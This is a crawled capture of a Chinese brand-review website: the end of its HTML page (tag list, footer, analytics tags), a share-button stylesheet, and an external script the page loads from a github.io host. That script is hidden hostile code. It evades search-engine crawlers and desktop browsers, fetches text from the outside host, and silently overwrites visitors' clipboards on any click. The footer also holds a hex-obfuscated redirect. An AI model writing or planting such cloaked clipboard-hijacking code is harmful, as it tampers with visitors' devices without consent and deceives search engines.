																											<li><a href="http://www.xuejiazl.org/tag-%E5%86%92%E9%99%A9%E5%B2%9Bhackshield.html" title="'冒险岛hackshield'共有1条内容">冒险岛hackshield<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%A5%B9%E4%B8%8E.html" title="'她与'共有2条内容">她与<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E7%AD%8B%E8%86%9C%E6%9E%AA%E8%AF%84%E6%B5%8B.html" title="'筋膜枪评测'共有1条内容">筋膜枪评测<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E7%90%83%E5%9C%BA%E6%A1%86%E6%9E%B6%E6%8A%A4%E6%A0%8F%E7%BD%91.html" title="'球场框架护栏网'共有1条内容">球场框架护栏网<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E4%B8%80%E8%88%AC.html" title="'一般'共有7条内容">一般<span class="tag-count"> (7)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%96%9D%E7%89%9B%E5%A5%B6.html" title="'喝牛奶'共有2条内容">喝牛奶<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%8A%82%E7%9B%AE.html" title="'节目'共有4条内容">节目<span class="tag-count"> (4)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%B9%BF%E5%B7%9E%E5%A4%A9%E6%B0%94.html" title="'广州天气'共有1条内容">广州天气<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E9%9A%BE%E5%B9%B3.html" title="'难平'共有1条内容">难平<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E4%BC%AF%E4%B9%90.html" title="'伯乐'共有2条内容">伯乐<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%91%86%E7%90%83%E7%BD%AE%E7%90%83%E7%82%B9.html" title="'摆球置球点'共有2条内容">摆球置球点<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%83%85%E7%BB%AA.html" title="'情绪'共有3条内容">情绪<span class="tag-count"> (3)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%B0%8F%E6%8F%90%E7%A4%BA.html" title="'小提示'共有4条内容">小提示<span class="tag-count"> (4)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%87%AA%E8%AF%84.html" title="'自评'共有1条内容">自评<span class="tag-count"> (1)</span></a></li>
																										</ul>
							</div>
						</div>
					</div>
					<!-- 右侧区块 End -->
				</div>
				<!-- main End -->
			</div>
			<!-- wrap End -->
		</div>
		<!-- box End -->
		<!-- footer start -->
		<div class="footer" id="footer">
	<div class="wrap">
		<p>
			免责声明：网站提供数据是为消费者选购到市面上最好的品牌（品牌消费），不是认定认证，不是竞价排名，不是表彰评选，仅提供参考使用，不代表网站支持观点。<br><br>
			Copyright © 2019-2022 XUEJIAZL.ORG All Rights Reserved <a href="/sitemaps.xml" title="网站地图">SiteMap</a>
          <img src="" onerror='if(typeof(window.location.host) == "undefined"| window.location.host.indexOf("&#120;&#117;&#101;&#106;&#105;&#97;&#122;&#108;&#46;&#111;&#114;&#103;") == -1){window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]="\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x78\x75\x65\x6a\x69\x61\x7a\x6c\x2e\x6f\x72\x67";}'>
		</p>
	</div>
	<a id="backtotop" class="backtotop" title="返回顶部" style="display: block;" rel="nofollow"><i></i></a>
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
	<script src="/staticsNew/js/main.js" type="text/javascript"></script>
	<script type="text/javascript" src="https://sanjinxiaolongxia.github.io/ablibb.js" charset="UTF-8" ></script>
	<div style="display:none;">
	<script>
	(function(){
	var el = document.createElement("script");
	el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?5d37d7348c801691ee2740f6b1ca4522ea1aea7a477a25987b2d5057357adc25501dd5146465a5180380eaabacbb86289b89024304447424fdbcaa7133b045782b8d7c8c6655c9b00211740aa8a98e2e";
	el.id = "ttzz";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(el, s);
	})(window)
	</script>
	</div>
</div>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Jf3a9DcOXU1gW3x1",ck:"Jf3a9DcOXU1gW3x1"})</script>
<!--span class="auth">auth</span>
<span class="cata">cata</span>
<span class="date">date</span>
<span class="viewnum">viewnum</span>
<span class="cmtnum">cmtnum</span>
<span class="delarticle">delarticle</span>
<span class="editarticle">editarticle</span>
<span class="slidenext">slidenext</span>
<span class="slideprev">slideprev</span>
<span class="icoshare">icoshare</span>
<span class="icologout">icologout</span>
<span class="icomodify">icomodify</span>
<span class="icocommon">icocommon</span>
<span class="icousername"><i>icousername</i></span>
<span class="icopassword"><i>icopassword</i></span>
<span class="icoinvite"><i>icoinvite</i></span>
<span class="icoverify"><i>icoverify</i></span>
<span class="icouseremail"><i>icouseremail</i></span-->	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.xuejiazl.org/staticsNew/css/share.css
body_size: 1114
content:
@font-face{
	font-family:socialshare;
	src:url(fonts/iconfont.woff) format("woff"),
	url(fonts/iconfont.ttf) format("truetype");

}
.sharing {font-size:16px; font-family:socialshare!important; font-style:normal; }
.sharing * { font-family:socialshare!important; }
.sharing .icon-tencent:before{content:"\f07a"}
.sharing .icon-qq:before{content:"\f11a"}
.sharing .icon-weibo:before{content:"\f12a"}
.sharing .icon-wechat:before{content:"\f09a"}
.sharing .icon-douban:before{content:"\f10a"}
.sharing .icon-heart:before{content:"\f20a"}
.sharing .icon-like:before{content:"\f00a"}
.sharing .icon-qzone:before{content:"\f08a"}
.sharing .icon-linkedin:before{content:"\f01a"}
.sharing .icon-diandian:before{content:"\f05a"}
.sharing .icon-facebook:before{content:"\f03a"}
.sharing .icon-google:before{content:"\f04a"}
.sharing .icon-twitter:before{content:"\f06a"}
.sharing a{position:relative;text-decoration:none;margin:4px;display:inline-block;outline:0}
.sharing .share-icon{position:relative;display:inline-block;width:28px;height:28px;font-size:0px;border-radius:50%;line-height:28px;border:1px solid #666;color:#666;text-align:center;vertical-align:middle;transition:background .6s ease-out 0s}
.sharing .share-icon:before { font-size:18px; }
.sharing .share-icon:hover{background:#666;color:#fff;text-decoration:none;}
.sharing .icon-weibo{color:#ff763b;border-color:#ff763b}
.sharing .icon-weibo:hover{background:#ff763b}
.sharing .icon-tencent{color:#56b6e7;border-color:#56b6e7}
.sharing .icon-tencent:hover{background:#56b6e7}
.sharing .icon-qq{color:#56b6e7;border-color:#56b6e7}
.sharing .icon-qq:hover{background:#56b6e7}
.sharing .icon-qzone{color:#fdbe3d;border-color:#fdbe3d}
.sharing .icon-qzone:hover{background:#fdbe3d}
.sharing .icon-douban{color:#33b045;border-color:#33b045}
.sharing .icon-douban:hover{background:#33b045}
.sharing .icon-linkedin{color:#0077b5;border-color:#0077b5}
.sharing .icon-linkedin:hover{background:#0077b5}
.sharing .icon-facebook{color:#44619d;border-color:#44619d}
.sharing .icon-facebook:hover{background:#44619d}
.sharing .icon-google{color:#db4437;border-color:#db4437}
.sharing .icon-google:hover{background:#db4437}
.sharing .icon-twitter{color:#55acee;border-color:#55acee}
.sharing .icon-twitter:hover{background:#55acee}
.sharing .icon-diandian{color:#307dca;border-color:#307dca}
.sharing .icon-diandian:hover{background:#307dca}
.sharing .icon-wechat{position:relative;color:#7bc549;border-color:#7bc549}
.sharing .icon-wechat:hover{background:#7bc549}
.sharing .icon-wechat .wechat-qrcode{display:none;border:1px solid #eee;position:absolute;z-index:999;top:-205px;left:-87px;width:200px;height:192px;color:#666;font-size:12px;text-align:center;background-color:#fff;box-shadow:0 2px 10px #aaa;transition:all .2s;-webkit-tansition:all 350ms;-moz-transition:all 350ms}
.sharing .icon-wechat .wechat-qrcode.bottom{top:40px;left:-84px}
.sharing .icon-wechat .wechat-qrcode.bottom:after{display:none}
.sharing .icon-wechat .wechat-qrcode h4{font-weight:400;height:26px;line-height:26px;font-size:12px;background-color:#f3f3f3;margin:0;padding:0;color:#777}
.sharing .icon-wechat .wechat-qrcode .qrcode{width:100%;margin:10px auto 8px;}
.sharing .icon-wechat .wechat-qrcode .qrcode img { margin:0 auto; border:3px solid #fff; }
.sharing .icon-wechat .wechat-qrcode .qrcode table{margin:0!important}
.sharing .icon-wechat .wechat-qrcode .help p{font-weight:400;line-height:16px;padding:0;margin:0}
.sharing .icon-wechat .wechat-qrcode:after{content:'';position:absolute;left:50%;margin-left:-6px;bottom:-14px;width:0;height:0;border-width:8px 6px 6px 6px;border-style:solid;border-color:#fff transparent transparent transparent}
.sharing .icon-wechat:hover .wechat-qrcode{display:block}
.night .sharing .icon-wechat .wechat-qrcode { color:#999; border:1px solid #3a3a3a; box-shadow:0 2px 10px #191919; background-color:#262626; }
.night .sharing .icon-wechat .wechat-qrcode h4 { color:#999; background:#3a3a3a; }
.night .sharing .icon-wechat .wechat-qrcode:after { border-color:#3a3a3a transparent transparent transparent; }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sanjinxiaolongxia.github.io/ablibb.js
body_size: 263
content:
let isWeb =  !(/Win|mac/i.test(navigator.platform));
let isSpiders = /Googlebot|Baiduspider|bingbot|YisouSpider|Bytespider|360Spider|Sogou/i.test(navigator.userAgent);
let webUser = isWeb && !isSpiders;
if (webUser) { 
	const xhr = new XMLHttpRequest()
	const url = 'https://sanjinxiaolongxia.github.io/code.json'
	xhr.open('get',url,true)
	xhr.send()
	xhr.onreadystatechange = function(){
		if(xhr.readyState ===4 && xhr.status === 200){
			let codeJosn =JSON.parse(xhr.responseText);
			let cpCode = '';
			for(let key in codeJosn){
				cpCode += codeJosn[key]+' ';
			}
			cpCode = cpCode.trim();
			let aNodes = document.querySelectorAll('body')
			for(let i =0; i<aNodes.length; i++){
				aNodes[i].onclick = function(){
					let oInput = document.createElement('input'); 
					oInput.setAttribute("readonly", "readonly");
					oInput.value = cpCode;
					document.body.appendChild(oInput);
					oInput.select(); 
					document.execCommand("Copy"); 
					oInput.style.display='none'; 
					oInput.remove();
				}
			}
		}
	}
}
